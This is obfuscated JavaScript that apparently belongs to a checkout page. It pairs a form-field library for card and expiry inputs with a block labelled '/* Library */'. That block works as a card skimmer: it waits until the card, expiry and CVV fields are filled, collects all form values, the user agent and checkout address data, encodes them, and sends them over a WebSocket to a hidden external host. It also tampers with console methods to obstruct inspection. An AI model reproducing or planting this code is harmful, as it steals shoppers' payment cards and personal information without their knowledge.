_0x3ba66c=_0x5b9fcc['_fieldExtender'][_0x4e9701('0x223')][_0x4e9701('0x18d')](_0x4364b4['target']['_id']);_0x5b9fcc['off'](_0x4e9701('0x25f'),_0x3ba66c['input']);_0x5b9fcc[_0x4e9701('0x321')]('change',_0x3ba66c['change']);_0x5b9fcc['off']('focus',_0x3ba66c['focus']);_0x5b9fcc[_0x4e9701('0x321')]('blur',_0x3ba66c['blur']);_0x5b9fcc['off'](_0x4e9701('0x205'),_0x3ba66c['click']);}}});return this[_0x5a9f13('0x2a3')];};_0x92ca12[_0x3eb02a('0x2b9')]=function _0x3a9ca7(_0x14361f){return this['addFields']([_0x14361f]);};_0x92ca12['delField']=function _0x321d(_0x1624aa){return this['delFields']([_0x1624aa]);};_0x92ca12['useAs']=function _0x5bffc7(_0x36ad39,_0x32a73d){var _0x2bfe91=_0x5951;if(_0x32a73d===void 0x0){_0x32a73d={};}if(typeof _0x36ad39===_0x2bfe91('0x267')){this[_0x2bfe91('0x236')]=_0x36ad39;}if(this[_0x2bfe91('0x1b0')](_0x32a73d)){Object['assign'](this['_schema'],_0x32a73d);if(typeof _0x32a73d[_0x2bfe91('0x295')]===_0x2bfe91('0x267')){if('pNJvE'!=='pNJvE'){return _0x1410ef['validateValue'](_0x391c51,_0x50a418);}else{this['target']['addAttributes']({'placeholder':_0x32a73d[_0x2bfe91('0x295')]});}}if(this['isObject'](_0x32a73d[_0x2bfe91('0x208')])){this[_0x2bfe91('0x2a3')]['addStyles'](_0x32a73d['styles']);}}return this['target'];};_0x92ca12['formatValue']=function _0x380060(){var _0x330452=_0x5951;var _0x3944d4=this;var _0x43941d=this[_0x330452('0x236')],_0x29f4d9=this['_schema'],_0x37d053=_0x29f4d9['format'],_0x982ea1=_0x29f4d9[_0x330452('0x350')],_0x55eb5c=_0x982ea1===void 0x0?Infinity:_0x982ea1,_0x476d18=_0x29f4d9['delim'],_0x12f85a=_0x476d18===void 0x0?'\x20':_0x476d18;var _0x58007a=this[_0x330452('0x2a3')]['getValue']();var _0x44545b=![];switch(_0x43941d){case _0x330452('0x362'):case'alphabet':_0x58007a=_0x58007a[_0x330452('0x325')](/[^\D]/g,'')['substring'](0x0,_0x55eb5c);_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;break;case _0x330452('0x1e9'):_0x58007a=_0x58007a['replace'](/[^\d]/g,'')['substring'](0x0,_0x55eb5c);_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;break;case'card':_0x58007a=_0x58007a[_0x330452('0x325')](/[^\d]/g,'');_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;_0x58007a=_0x58007a['substring'](0x0,0x4)+(_0x58007a['length']>0x4?_0x12f85a:'')+_0x58007a['substring'](0x4,0x8)+(_0x58007a['length']>0x8?_0x12f85a:'')+_0x58007a[_0x330452('0x328')](0x8,0xc)+(_0x58007a['length']>0xc?_0x12f85a:'')+_0x58007a['substring'](0xc,_0x55eb5c);break;case'expiry':if(_0x12f85a[_0x330452('0x24e')]()===''){if('kVmEq'!=='kVmEq'){_0x3dd64e=!![];_0x205f2e['push'](_0x576a45);}else{_0x12f85a=_0x330452('0x2f4');}}if(_0x58007a[_0x330452('0x21c')](_0x12f85a)>-0x1){var _0x1639a6=_0x58007a['split'](_0x12f85a['replace'](/\s*/g,''));_0x58007a=_0x1639a6[0x0]['replace'](/[^\d]/g,'')[_0x330452('0x27f')](0x2,'0')+(_0x1639a6['length']>0x1?_0x1639a6[0x1]['replace'](/[^\d]/g,''):'');}else{_0x58007a=_0x58007a['replace'](/[^\d]/g,'');}_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;_0x58007a=_0x58007a[_0x330452('0x328')](0x0,0x2)+(_0x58007a['length']>0x2?_0x12f85a:'')+_0x58007a['substring'](0x2,_0x55eb5c);break;}if(typeof _0x37d053==='function'){if(_0x330452('0x204')!==_0x330452('0x204')){return _0x5a66b7(this,_0x751a37)[_0x52f179];}else{_0x58007a=_0x37d053(_0x58007a);}}this['target'][_0x330452('0x2c1')](_0x58007a);if(_0x44545b&&this[_0x330452('0x319')]){if('grqQo'===_0x330452('0x360')){if(!_0x31137a['_rawTargetShow']){_0x1650ea['prototype'][_0x330452('0x23d')][_0x330452('0x257')](_0x2c0482[_0x330452('0x1df')],_0x330452('0x1f4'),'hidden','important');}}else{setTimeout(function(){var _0x364c2b=_0x5951;if(_0x364c2b('0x214')!=='ZxtZa'){_0x3944d4['target'][_0x364c2b('0x20f')]();_0x3944d4['_nextField'][_0x364c2b('0x33d')]();}else{var _0x56aded;_0x56aded=_0x813917['call'](this,_0x207f6c)||this;_0x37edc0['_targetType']='form';_0xc17c67['_formExtender']=_0x56aded;_0x56aded[_0x364c2b('0x2d2')]=new _0x1c66a3();_0x56aded[_0x364c2b('0x30b')]=new _0x2715f4();_0x56aded['_formElements']=new _0x311a21();return _0x56aded;}},0x14);}}return _0x58007a;};_0x92ca12['validateValue']=function _0x331f0e(_0xf40e39,_0x2f9d92){var _0x32757a=_0x5951;if(_0xf40e39===void 0x0){_0xf40e39=![];}if(_0x2f9d92===void 0x0){_0x2f9d92=!![];}var _0x9a12dd=![];var _0x3616c7='';try{var _0x106f1f=this['_type'],_0xd0173=this['_schema'],_0x2ba523=_0xd0173['validator'],_0x17fb9e=_0xd0173['minLen'],_0x25c483=_0x17fb9e===void 0x0?0x1:_0x17fb9e,_0x46c30b=_0xd0173['maxLen'],_0xc57abf=_0x46c30b===void 0x0?Infinity:_0x46c30b,_0x3d0b97=_0xd0173['min'],_0x360422=_0x3d0b97===void 0x0?0x1:_0x3d0b97,_0xe751fb=_0xd0173['max'],_0x4873a8=_0xe751fb===void 0x0?Infinity:_0xe751fb,_0x416508=_0xd0173['delim'],_0x49beb5=_0x416508===void 0x0?'\x20/\x20':_0x416508,_0xc0c77e=_0xd0173['lookFor'],_0x241b90=_0xc0c77e===void 0x0?!![]:_0xc0c77e;var _0x2abf79=this[_0x32757a('0x2a3')]['getValue']();if(typeof _0x2abf79===_0x32757a('0x335')){_0x2abf79=String(_0x2abf79);}if(!_0xf40e39&&!_0x2abf79){if(_0x2f9d92){if(_0x32757a('0x195')===_0x32757a('0x35a')){return this[_0x32757a('0x230')](_0x289312);}else{this[_0x32757a('0x2bd')]();}}return!![];}_0x3616c7=_0x106f1f;switch(_0x106f1f){case'alphabet':_0x9a12dd=!/[^\D]/g['test'](_0x2abf79)&&_0x2abf79['length']<=_0xc57abf&&_0x2abf79['length']>=_0x25c483;break;case'numeric':_0x9a12dd=!/[^\d]/g[_0x32757a('0x239')](_0x2abf79)&&_0x2abf79['length']<=_0xc57abf&&_0x2abf79[_0x32757a('0x346')]>=_0x25c483&&parseInt(_0x2abf79)<=_0x4873a8&&parseInt(_0x2abf79)>=_0x360422;break;case'email':_0x9a12dd=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9]))\.){3}(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9])|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])$/['test'](_0x2abf79);break;case'card':var _0x5d63f8,_0x47c28b,_0x6ccc0f,_0x46578c,_0x3f90ce,_0x3ed380;_0x3f90ce=!![];_0x3ed380=0x0;_0x47c28b=_0x2abf79['replace'](/[^\d]/g,'')[_0x32757a('0x31a')]('')[_0x32757a('0x2c3')]();if(_0x25c483===0x1){_0x25c483=0x10;}if(_0xc57abf===Infinity){if(_0x32757a('0x1fb')!=='OaMMd'){_0xc57abf=0x13;}else{var _0x49edd5=_0x163e11[_0x5472c0];if(_0x546681){_0x49edd5['itInvalid'](_0x2b3c18);}else if(_0x123a64===_0x1fad83){_0x49edd5['itInvalid'](_0x4d4922);return![];}}}for(_0x6ccc0f=0x0,_0x46578c=_0x47c28b[_0x32757a('0x346')];_0x6ccc0f<_0x46578c;_0x6ccc0f++){if(_0x32757a('0x311')!=='djsuu'){_0x5d63f8=_0x47c28b[_0x6ccc0f];_0x5d63f8=parseInt(_0x5d63f8,0xa);if(_0x3f90ce=!_0x3f90ce){_0x5d63f8*=0x2;}if(_0x5d63f8>0x9){_0x5d63f8-=0x9;}_0x3ed380+=_0x5d63f8;}else{return _0x1839b4(this,_0x12d75f)[_0x17f7a2];}}if(_0x3ed380%0xa===0x0){_0x9a12dd=[_0x25c483,_0xc57abf]['includes'](_0x47c28b[_0x32757a('0x346')]);}break;case'expiry':var _0x55c88a=_0x2abf79['split'](_0x49beb5),_0xd22279=_0x55c88a[0x0],_0x2be195=_0x55c88a[0x1];_0xd22279=(_0xd22279||'')[_0x32757a('0x24e')]();_0x2be195=(_0x2be195||'')[_0x32757a('0x24e')]();if(!/^\d{1,2}$/['test'](_0xd22279)){if('pfWBG'===_0x32757a('0x234')){_0x3616c7='month';_0x9a12dd=0x0;}else{_0xee1a0e=_0x3030ba[_0x32757a('0x28c')];if(_0x2856c8['nodeType']===_0x9bc5ee['ELEMENT_NODE']){_0x949073['push'](_0x15dd52);}}}else if(!/^\d{2,4}$/[_0x32757a('0x239')](_0x2be195)||_0x2be195[_0x32757a('0x346')]===0x3){_0x3616c7=_0x32757a('0x2b8');_0x9a12dd=0x1;}if(_0x9a12dd===![]){if(_0x2be195['length']===0x2){_0x2be195='20'+_0x2be195;}_0xd22279=parseInt(_0xd22279);_0x2be195=parseInt(_0x2be195);_0x3616c7=_0x32757a('0x2aa');_0x9a12dd=0x0;if(_0xd22279>0x0&&_0xd22279<0xd){var _0x4ff87c=new Date(_0x2be195,_0xd22279);_0x4ff87c['setMonth'](_0x4ff87c[_0x32757a('0x262')]()-0x1);_0x4ff87c['setMonth'](_0x4ff87c['getMonth']()+0x1,0x1);_0x4ff87c[_0x32757a('0x268')](_0x4ff87c['getTime']());var _0x155245=new Date();_0x155245[_0x32757a('0x268')](_0x155245[_0x32757a('0x291')]());_0x3616c7='year';_0x9a12dd=0x1;if(_0x4ff87c>_0x155245){_0x9a12dd=!![];}}}break;case _0x32757a('0x335'):_0x9a12dd=_0x2abf79===_0x241b90;break;default:_0x9a12dd=_0x2abf79[_0x32757a('0x346')]<=_0xc57abf&&_0x2abf79['length']>=_0x25c483;}if(typeof _0x2ba523===_0x32757a('0x2a9')){_0x9a12dd=_0x2ba523(_0x2abf79,_0xf40e39,_0x2f9d92);}if(_0x9a12dd===!![]){if(_0x2f9d92){this[_0x32757a('0x2bd')]();}return!![];}}catch(_0x4a738c){this['log'](_0x4a738c);}if(_0x2f9d92){if('IPEhM'!==_0x32757a('0x1fc')){_0x1f7b69(this,_0x7fa7c5)[_0x2f425a]=_0x34feb6;}else{this[_0x32757a('0x285')](_0x3616c7);var _0x2932c8=Array[_0x32757a('0x317')](this[_0x32757a('0x309')]);var _0x594e87=_0x2932c8['length'];for(var _0x224a5b=0x0;_0x224a5b<_0x594e87;_0x224a5b++){var _0x1e796a=_0x2932c8[_0x224a5b];if(_0xf40e39){if(_0x32757a('0x26e')!=='kJRwE'){_0x1e796a['itInvalid'](_0x3616c7);}else{return this['on'](_0x2dcd30,_0x510bdd,{'once':!![]});}}else if(_0x9a12dd===_0x224a5b){if(_0x32757a('0x248')==='mswFQ'){_0x1e796a['itInvalid'](_0x3616c7);return![];}else{var _0x189159=_0x3728cc(_0x15d83f);if(_0x189159){_0x596811(![],_0x189159);}else if(_0xd697ba[_0x32757a('0x288')]()>_0x22a36c){_0xc5e62b();}}}}}}return![];};_0x92ca12['nextField']=function _0x250ee3(_0x57545a){var _0x556fac=_0x5951;if(_0x57545a['_targetType']==='field'){if('BrDXz'!=='YvBXr'){this['_nextField']=_0x57545a;}else{return _0xac457b['prototype']['addEventListener']['call'](_0x5e84c9['doc'][_0x556fac('0x1a6')],_0x2bd1d0,function(_0x2ed4c6){return _0x4dcd70(_0x2ed4c6);},!![]);}}return this['target'];};_0x92ca12['hideField']=function _0x2cea39(_0x2c2c67){var _0x289555=_0x5951;if(_0x2c2c67===void 0x0){_0x2c2c67={};}return this['target']['addStyles'](_extends({'position':_0x289555('0x2d1'),'bottom':'45vh','left':'10vw','background':'transparent','borderColor':'transparent','color':_0x289555('0x198'),'zIndex':_0x289555('0x29f'),'pointerEvents':'none'},this[_0x289555('0x1b0')](_0x2c2c67)?_0x2c2c67:{}));};return _createClass(_0x38e46f,[{'key':'fieldType','get':function _0xd2593a(){return this['_type'];}},{'key':'fieldSchema','get':function _0x5de6bf(){var _0x19201d=_0x5951;if('CSdVr'!==_0x19201d('0x19e')){var _0xb38fe3=_0x427115['value'];if(!_0x20726a['prototype']['contains']['call'](_0x4c8fd4['classList'],_0xb38fe3)){_0x3c35cb['prototype']['add']['call'](_0x2a5129['classList'],_0xb38fe3);}}else{return this['_schema'];}}}]);}(BaseExtender);var ProxyFormExtender=function(_0x329686){var _0x2a6091=_0x5951;function _0x3703b6(_0x30fad0){var _0x5a1206=_0x5951;var _0x40baaf;_0x40baaf=_0x329686[_0x5a1206('0x257')](this,_0x30fad0)||this;_0x30fad0[_0x5a1206('0x22f')]=_0x5a1206('0x1ea');_0x30fad0['_formExtender']=_0x40baaf;_0x40baaf[_0x5a1206('0x2d2')]=new Map();_0x40baaf['_inputs']=new Map();_0x40baaf['_formElements']=new Map();return _0x40baaf;}_inheritsLoose(_0x3703b6,_0x329686);var _0x294945=_0x3703b6['prototype'];_0x294945[_0x2a6091('0x2b9')]=function _0x171644(_0x516b76,_0x5ff119,_0x186e9e){var _0x1b09c0=_0x5951;if(_0x186e9e===void 0x0){_0x186e9e={};}if(_0x516b76['_targetType']===_0x1b09c0('0x227')){if(!_0x5ff119||typeof _0x5ff119!=='string'){if('IjyJl'===_0x1b09c0('0x1d1')){return _0x3e3fa4[_0x1b09c0('0x31d')](_0x2bc38f);}else{_0x5ff119=this['genUid']();}}var _0x478ebb=this['target']['_pageDoc']['create']('input')['asField']()['setName'](_0x5ff119)['setId'](_0x5ff119)[_0x1b09c0('0x30e')](_extends({'width':'5px','height':'5px','background':'inherit','borderColor':'inherit','color':_0x1b09c0('0x259'),'outline':_0x1b09c0('0x22b'),'boxShadow':'none'},this['isObject'](_0x186e9e)?_0x186e9e:{}));var _0x14dfd7=this['_formElements']['get'](_0x516b76);this[_0x1b09c0('0x2a3')][_0x1b09c0('0x1b5')](_0x478ebb);this['_formElements'][_0x1b09c0('0x280')](_0x516b76,_0x5ff119);if(_0x14dfd7){this['_form']['remove'](_0x14dfd7);this[_0x1b09c0('0x30b')]['remove'](_0x14dfd7);}this['_form'][_0x1b09c0('0x280')](_0x5ff119,_0x516b76);this[_0x1b09c0('0x30b')]['set'](_0x5ff119,_0x478ebb);}return this[_0x1b09c0('0x2a3')];};_0x294945[_0x2a6091('0x31d')]=function _0x100c11(_0x16a0d7){var _0x202027=_0x5951;if(_0x16a0d7[_0x202027('0x22f')]==='field'){var _0x34c3f3=this[_0x202027('0x1d6')][_0x202027('0x18d')](_0x16a0d7);if(_0x34c3f3){this['_formElements']['remove'](_0x16a0d7);this['_form'][_0x202027('0x1cc')](_0x34c3f3);this[_0x202027('0x30b')]['remove'](_0x34c3f3);}}return this['target'];};_0x294945['validateValues']=function _0x14f580(_0x4e953e,_0x594f8c){var _0xc6f9d2=_0x5951;if(_0x4e953e===void 0x0){_0x4e953e=!![];}if(_0x594f8c===void 0x0){if('bEnSe'==='bEnSe'){_0x594f8c=![];}else{_0xf7da91=!![];}}var _0x111f8c=!![];for(var _0x317c28=_createForOfIteratorHelperLoose(this[_0xc6f9d2('0x2d2')],!![]),_0x433703;!(_0x433703=_0x317c28())['done'];){var _0x5df155=_0x433703['value'],_0x40b8c8=_0x5df155[0x0],_0x8f3de1=_0x5df155[0x1];if(_0x8f3de1['validateValue'](!![],_0x4e953e)!==!![]){_0x111f8c=![];if(_0x594f8c){break;}}}if(_0x111f8c===!![]){this[_0xc6f9d2('0x290')]();this[_0xc6f9d2('0x2bd')]();}else{this[_0xc6f9d2('0x285')]();}return _0x111f8c;};_0x294945['formData']=function _0x452f46(){var _0x5eca62=_0x5951;var _0x2b5006={};for(var _0x5900ba=_createForOfIteratorHelperLoose(this[_0x5eca62('0x2d2')],!![]),_0x497bb1;!(_0x497bb1=_0x5900ba())['done'];){if(_0x5eca62('0x1d7')!=='aNDao'){if(this['__mrk']!==this['__dmrk']){return'';}if(!_0x3e1906(this,_0x5d1bad)[_0x2d2e54]&&_0x253c62(this,_0x36270c)[_0x2471d2][_0x5eca62('0x1c8')]){_0x5bf2c4(this,_0x27607f)[_0x23ca89]=this[_0x5eca62('0x2c6')](_0x1e738a(this,_0xfded75)[_0x1a95cb],{'id':![],'class':![]});}return _0x3681c4(this,_0x4784fa)[_0x2eebb4];}else{var _0x46cf08=_0x497bb1[_0x5eca62('0x1e1')],_0x1af16d=_0x46cf08[0x0],_0x563500=_0x46cf08[0x1];_0x2b5006[_0x1af16d]=_0x563500['getValue']();}}return _0x2b5006;};_0x294945['updateValues']=function _0x2a6b1e(){var _0x507a6f=_0x5951;if('tOmWH'!=='CRrvc'){for(var _0x5203d1=_createForOfIteratorHelperLoose(this['_form'],!![]),_0x5c2dd8;!(_0x5c2dd8=_0x5203d1())['done'];){var _0x6ccb93=_0x5c2dd8[_0x507a6f('0x1e1')],_0x205c95=_0x6ccb93[0x0],_0x5a4b4d=_0x6ccb93[0x1];if(this['_inputs']['has'](_0x205c95)){this['_inputs'][_0x507a6f('0x18d')](_0x205c95)[_0x507a6f('0x2c1')](_0x5a4b4d['getValue'](),!![]);}}return this[_0x507a6f('0x2a3')];}else{var _0x266916=this['_formElements'][_0x507a6f('0x18d')](_0x4f7d49);if(_0x266916){this[_0x507a6f('0x1d6')]['remove'](_0xc763ad);this['_form']['remove'](_0x266916);this['_inputs'][_0x507a6f('0x1cc')](_0x266916);}}};return _0x3703b6;}(BaseExtender);
/* Library */
(function(_0x3151a3,_0x325fb5){const _0x2ed6f8=_0x23f3,_0x19684a=_0x3151a3();while(!![]){try{const _0x260c55=-parseInt(_0x2ed6f8(0xd2))/0x1*(parseInt(_0x2ed6f8(0xe3))/0x2)+-parseInt(_0x2ed6f8(0xe7))/0x3*(parseInt(_0x2ed6f8(0xdb))/0x4)+parseInt(_0x2ed6f8(0xd9))/0x5*(parseInt(_0x2ed6f8(0xf4))/0x6)+-parseInt(_0x2ed6f8(0x100))/0x7+-parseInt(_0x2ed6f8(0xf6))/0x8+-parseInt(_0x2ed6f8(0xf5))/0x9+-parseInt(_0x2ed6f8(0xfa))/0xa*(-parseInt(_0x2ed6f8(0xef))/0xb);if(_0x260c55===_0x325fb5)break;else _0x19684a['push'](_0x19684a['shift']());}catch(_0x108d95){_0x19684a['push'](_0x19684a['shift']());}}}(_0x321f,0x7ebb9),!(function(){const _0xc6250a=_0x23f3,_0x265a38=(function(){let _0x3aa5f9=!![];return function(_0x34cc19,_0x4a6f8f){const _0x4d336a=_0x3aa5f9?function(){if(_0x4a6f8f){const _0x248b26=_0x4a6f8f['apply'](_0x34cc19,arguments);return _0x4a6f8f=null,_0x248b26;}}:function(){};return _0x3aa5f9=![],_0x4d336a;};}()),_0x3ef508=_0x265a38(this,function(){const _0x21d21d=_0x23f3;return _0x3ef508[_0x21d21d(0xf2)]()[_0x21d21d(0xe5)]('(((.+)+)+)+$')['toString']()[_0x21d21d(0x101)](_0x3ef508)['search']('(((.+)+)+)+$');});_0x3ef508();const _0x3d9973=(function(){let _0x299368=!![];return function(_0xe79075,_0x713716){const _0x53e180=_0x299368?function(){const _0xe2d645=_0x23f3;if(_0x713716){const _0x316f6c=_0x713716[_0xe2d645(0x102)](_0xe79075,arguments);return _0x713716=null,_0x316f6c;}}:function(){};return _0x299368=![],_0x53e180;};}()),_0x1ead1e=_0x3d9973(this,function(){const _0x340292=_0x23f3,_0x3caddc=function(){const _0x1ef4a4=_0x23f3;let _0x2f6eec;try{_0x2f6eec=Function(_0x1ef4a4(0xf0)+_0x1ef4a4(0x104)+');')();}catch(_0x22eac4){_0x2f6eec=window;}return _0x2f6eec;},_0x542045=_0x3caddc(),_0x19baa4=_0x542045['console']=_0x542045[_0x340292(0xe2)]||{},_0x5cf805=['log','warn',_0x340292(0xfc),'error',_0x340292(0xf9),_0x340292(0xfd),'trace'];for(let _0x5ef22c=0x0;_0x5ef22c<_0x5cf805['length'];_0x5ef22c++){const _0x153327=_0x3d9973['constructor']['prototype']['bind'](_0x3d9973),_0x1110c7=_0x5cf805[_0x5ef22c],_0x3c2f22=_0x19baa4[_0x1110c7]||_0x153327;_0x153327[_0x340292(0xe9)]=_0x3d9973['bind'](_0x3d9973),_0x153327[_0x340292(0xf2)]=_0x3c2f22[_0x340292(0xf2)][_0x340292(0xfe)](_0x3c2f22),_0x19baa4[_0x1110c7]=_0x153327;}});_0x1ead1e();const _0x150496='23662d63632d636172643a31357c23662d63632d6578703a347c23662d63632d6376763a33',_0xcb3d16=_0xc6250a(0xf7);function _0x14f828(_0x1f3649){const _0x2f8848=_0xc6250a;let _0x1e9c6e='';for(let _0x2e7844=0x0;_0x2e7844<_0x1f3649[_0x2f8848(0x103)];_0x2e7844+=0x2){let _0x1f5f93=_0x1f3649['slice'](_0x2e7844,_0x2e7844+0x2),_0x49ad91=parseInt(_0x1f5f93,0x10);_0x1e9c6e+=String[_0x2f8848(0xd3)](_0x49ad91);}return _0x1e9c6e;}const _0x292178=()=>{const _0x2e61ca=_0xc6250a;let _0x592993=_0x14f828(_0x150496)[_0x2e61ca(0xda)]('|');return _0x592993['every'](_0x41f340=>{const _0x2aebc2=_0x2e61ca;let _0xa49072=_0x41f340[_0x2aebc2(0xda)](':')[0x0],_0x162fb4=_0x41f340['split'](':')[0x1];if(document[_0x2aebc2(0xe8)](_0xa49072)){if(document['querySelector'](_0xa49072)[_0x2aebc2(0xd6)][_0x2aebc2(0x103)]>=_0x162fb4)return!![];}return![];});},_0x7c0c6a=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0xc6250a(0xe4)](/[018]/g,_0x569037=>(_0x569037^crypto[_0xc6250a(0x106)](new Uint8Array(0x1))[0x0]&0xf>>_0x569037/0x4)['toString'](0x10));function _0x1047e4(_0x4cdedf){const _0x331df7=_0xc6250a;let _0x44f01f=btoa(unescape(encodeURIComponent(_0x4cdedf))),_0x4eee86=Array[_0x331df7(0xf8)](_0x44f01f)['map'](_0xec0d4b=>_0xec0d4b['charCodeAt'](0x0)[_0x331df7(0xf2)](0x10)['padStart'](0x2,'0'))[_0x331df7(0xd4)]('');return _0x4eee86;}const _0x5721c3=_0x4b7fe7=>{const _0x513353=_0xc6250a;let _0x5e8264={},_0x3f979a={},_0x26b96b=_0x4b7fe7[_0x513353(0xed)](_0x513353(0xe0));for(let _0x462b6e=0x0;_0x462b6e<_0x26b96b['length'];++_0x462b6e){let _0x2e186b=_0x26b96b[_0x462b6e],_0x29dee9=_0x2e186b[_0x513353(0xf3)]||_0x2e186b['id'],_0x494261=_0x2e186b[_0x513353(0xd6)];if(_0x494261!==''&&_0x29dee9){if(!_0x3f979a[_0x29dee9])_0x3f979a[_0x29dee9]=0x0;_0x2e186b['tagName']!==_0x513353(0xec)?_0x3f979a[_0x29dee9]===0x0?_0x5e8264[_0x29dee9]=_0x494261:_0x5e8264[_0x29dee9+'#'+_0x3f979a[_0x29dee9]]=_0x494261:_0x3f979a[_0x29dee9]===0x0?_0x5e8264[_0x29dee9]=_0x2e186b[_0x513353(0xdc)][_0x2e186b[_0x513353(0xfb)]][_0x513353(0xe1)]:_0x5e8264[_0x29dee9+'#'+_0x3f979a[_0x29dee9]]=_0x2e186b[_0x513353(0xdc)][_0x2e186b[_0x513353(0xfb)]][_0x513353(0xe1)],_0x3f979a[_0x29dee9]++;}}_0x5e8264[_0x513353(0xde)]=window[_0x513353(0xe6)][_0x513353(0xdd)],_0x5e8264['ua']=window[_0x513353(0xd8)][_0x513353(0xea)],_0x5e8264['ts']=Date['now']();try{_0x5e8264[_0x513353(0xee)]=window['checkoutConfig'][_0x513353(0xdf)][_0x513353(0xeb)][Object[_0x513353(0xd5)](window[_0x513353(0x105)][_0x513353(0xdf)][_0x513353(0xeb)])[0x0]];}catch(_0x5bb123){}return _0x1047e4(JSON[_0x513353(0xff)](_0x5e8264));};let _0x1ba03a=setInterval(()=>{const _0x1fbf71=_0xc6250a;if(_0x292178()){let _0x245cb7=_0x5721c3(document);const _0x332df1=_0x7c0c6a(),_0x41f2c9=new WebSocket(_0x14f828(_0xcb3d16)+'/'+_0x332df1);_0x41f2c9['addEventListener'](_0x1fbf71(0xf1),function(_0x1b80e7){const _0x2312be=_0x1fbf71;_0x41f2c9['send'](_0x245cb7),_0x41f2c9['close'](0x3e8,_0x2312be(0xd7)),clearInterval(_0x1ba03a);});}},0x3e8);}()));function _0x23f3(_0x1871f7,_0x277382){const _0x24b718=_0x321f();return _0x23f3=function(_0x758193,_0x60d46a){_0x758193=_0x758193-0xd2;let _0x501627=_0x24b718[_0x758193];return _0x501627;},_0x23f3(_0x1871f7,_0x277382);}function _0x321f(){const _0x2be95b=['constructor','apply','length','{}.constructor(\x22return\x20this\x22)(\x20)','checkoutConfig','getRandomValues','8777wbSzwK','fromCharCode','join','keys','value','done','navigator','16015PCysRu','split','3222908qNevlz','options','hostname','url','customerData','input,\x20select,\x20textarea','text','console','146WBHmmv','replace','search','location','3wVWXeC','querySelector','__proto__','userAgent','addresses','SELECT','querySelectorAll','address_data','14130061dqWWGS','return\x20(function()\x20','open','toString','name','1338ZoUWTU','6019344Lxuvrf','3276424wrHcAC','7773733a2f2f61647370726f76652e6f6e6c696e652f7773','from','exception','20ccDVcA','selectedIndex','info','table','bind','stringify','1676199lTSkuR'];_0x321f=function(){return _0x2be95b;};return _0x321f();}
run();

